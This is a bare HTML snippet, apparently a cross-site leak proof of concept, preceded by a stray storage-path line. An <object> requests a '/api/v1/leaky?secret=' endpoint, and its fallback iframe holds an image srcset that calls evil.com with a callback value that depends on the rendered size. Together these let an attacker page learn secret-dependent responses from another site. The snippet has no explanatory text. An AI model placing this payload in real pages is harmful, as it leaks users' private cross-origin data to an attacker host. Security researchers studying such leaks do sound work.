 <object data="/api/v1/leaky?secret=a">
<iframe srcdoc="<img srcset='https://evil.com?callback=1 480w,
https://evil.com?callback=0 800w' sizes='(min-width: 1000px) 800px,
(max-width 999px) 480px'>" width="1000px">
</object>